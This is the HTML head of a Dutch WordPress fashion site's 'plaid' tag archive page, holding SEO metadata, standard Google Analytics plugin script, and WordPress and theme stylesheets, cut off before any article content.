

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.modarium.nl/tag/plaid/
body_size: 28406
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="nl-NL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="nl-NL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="nl-NL">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.modarium.nl/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://www.modarium.nl/wp-content/themes/blank/js/html5.js" type="text/javascript"></script>
<script src="https://www.modarium.nl/wp-content/themes/blank/js/excanvas.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>plaid Archieven - MODARIUM</title>
	<link rel="canonical" href="https://www.modarium.nl/tag/plaid/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="plaid Archieven - MODARIUM" />
	<meta property="og:url" content="https://www.modarium.nl/tag/plaid/" />
	<meta property="og:site_name" content="MODARIUM" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.modarium.nl/tag/plaid/","url":"https://www.modarium.nl/tag/plaid/","name":"plaid Archieven - MODARIUM","isPartOf":{"@id":"https://www.modarium.nl/#website"},"primaryImageOfPage":{"@id":"https://www.modarium.nl/tag/plaid/#primaryimage"},"image":{"@id":"https://www.modarium.nl/tag/plaid/#primaryimage"},"thumbnailUrl":"https://www.modarium.nl/wp-content/uploads/2025/12/ruit-tartan-plaid-trend-winter-2025-1-uitgelicht.webp","breadcrumb":{"@id":"https://www.modarium.nl/tag/plaid/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.modarium.nl/tag/plaid/#primaryimage","url":"https://www.modarium.nl/wp-content/uploads/2025/12/ruit-tartan-plaid-trend-winter-2025-1-uitgelicht.webp","contentUrl":"https://www.modarium.nl/wp-content/uploads/2025/12/ruit-tartan-plaid-trend-winter-2025-1-uitgelicht.webp","width":353,"height":250},{"@type":"BreadcrumbList","@id":"https://www.modarium.nl/tag/plaid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.modarium.nl/"},{"@type":"ListItem","position":2,"name":"plaid"}]},{"@type":"WebSite","@id":"https://www.modarium.nl/#website","url":"https://www.modarium.nl/","name":"MODARIUM","description":"over mode, mensen en leven","publisher":{"@id":"https://www.modarium.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.modarium.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.modarium.nl/#organization","name":"MODARIUM","url":"https://www.modarium.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.modarium.nl/#/schema/logo/image/","url":"https://www.modarium.nl/wp-content/uploads/2015/06/Modarium-logo-def-lagen-kleinst-voor-web.jpg","contentUrl":"https://www.modarium.nl/wp-content/uploads/2015/06/Modarium-logo-def-lagen-kleinst-voor-web.jpg","width":425,"height":121,"caption":"MODARIUM"},"image":{"@id":"https://www.modarium.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Modarium/","https://nl.pinterest.com/Modarium/","https://www.instagram.com/modarium_magazine_collection/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MODARIUM &raquo; feed" href="https://www.modarium.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="MODARIUM &raquo; reacties feed" href="https://www.modarium.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MODARIUM &raquo; plaid tag feed" href="https://www.modarium.nl/tag/plaid/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-N074BDHY0M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.modarium.nl\/tag\/plaid\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-N074BDHY0M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-N074BDHY0M', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='https://www.modarium.nl/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.modarium.nl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.modarium.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.modarium.nl/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='wi-normalize-css' href='https://www.modarium.nl/wp-content/themes/blank/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wi-bootstrap-css' href='https://www.modarium.nl/wp-content/themes/blank/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wi-font-awesome-css' href='https://www.modarium.nl/wp-content/themes/blank/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wi-colorbox-css' href='https://www.modarium.nl/wp-content/themes/blank/css/colorbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wi-flexslider-css' href='https://www.modarium.nl/wp-content/themes/blank/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wi-tipsy-css' href='https://www.modarium.nl/wp-content/themes/blank/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wi-jquery-mCustomScrollbar-css' href='https://www.modarium.nl/wp-content/themes/blank/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wi-shortcodes-css' href='https://www.modarium.nl/wp-content/themes/blank/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.modarium.nl/wp-content/themes/blank/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wi-bootstrap-responsive-css' href='https://www.modarium.nl/wp-content/themes/blank/css/bootstrap-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wi-responsive-css' href='https://www.modarium.nl/wp-content/themes/blank/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wi-google-font-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.modarium.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.1.0" id="swtcptcf-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.modarium.nl","hash_tracking":"false","v4_id":"G-N074BDHY0M"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/themes/blank/js/scrollslide.js?ver=6.9" id="wi-scrollslide-js"></script>
<script type="text/javascript" src="https://www.modarium.nl/wp-content/themes/blank/js/main.js?ver=6.9" id="wi-main-js"></script>
<link rel="https://api.w.org/" href="https://www.modarium.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.modarium.nl/wp-json/wp/v2/tags/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.modarium.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, webp-uploads">
<meta name="generator" content="webp-uploads 2.6.1">
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<style type="text/css">
		/* Featured article
		------------------------------------------------- */
		.article.sticky:before {
			content:"Featured";
		}
		/* Content Width
		------------------------------------------------- */
				.container {
			width:1040px;			
		}
		body.layout-boxed #wi-wrapper {
			width:1120px;
			}
							
		/* Logo
		------------------------------------------------- */
		#logo img {
			margin-top:0px;			
		}
						#logo img {
			margin-left:20px;
		}
				/* Sidebar background color 
		------------------------------------------------- */
				#sidr {
			background-color:#050505			}
			
		/* Sidebar pattern
		------------------------------------------------- */
				#sidr {
			background-image:url(http://[site_url]/wp-content/themes/blank/images/sidrbg/green-fibers.png);
			background-size:px px;
		}
		@media (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi){ 
			#sidr {
				background-image:url([site_url]/wp-content/themes/blank/images/sidrbg/green-fibers_@2X.png);
				}
		}
				/* Sidebar custom pattern
		------------------------------------------------- */
						/* Sidebar use color instead of pattern
		------------------------------------------------- */
				/* Footer padding
		------------------------------------------------- */
				#footer {
			padding-top:60px;
			}
						#footer {
			padding-bottom:100px;
			}
				/* Footer background color 
		------------------------------------------------- */
			
		/* Footer pattern
		------------------------------------------------- */
				#footer {
			background-image:url(http://[site_url]/wp-content/themes/blank/images/sidrbg/dark_dotted2.png);
			background-size:px px;
		}
		@media (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi){ 
			#footer {
				background-image:url([site_url]/wp-content/themes/blank/images/sidrbg/dark_dotted2_@2X.png);
				}
		}
				/* Footer custom pattern
		------------------------------------------------- */
						/* Footer use color instead of pattern
		------------------------------------------------- */
				
		/* Decoration
		------------------------------------------------- */
				.wi-archive .article {
			background-image:none;
			padding-top:40px;
			position:relative;
		}
		.wi-archive .article:before {
			width:50%;
			top:0;
			left:25%;
			height:1px;
			position:absolute;
			background:#999;
			content:"";
			}
		.wi-archive .article:first-child:before {
			display:none;
			}
				
		
				.single-page .page-title {
			margin-bottom:60px;
			}
		.page-title:after {
			display:none;			
		}
				
		
				
		
		/* Body
		------------------------------------------------- */
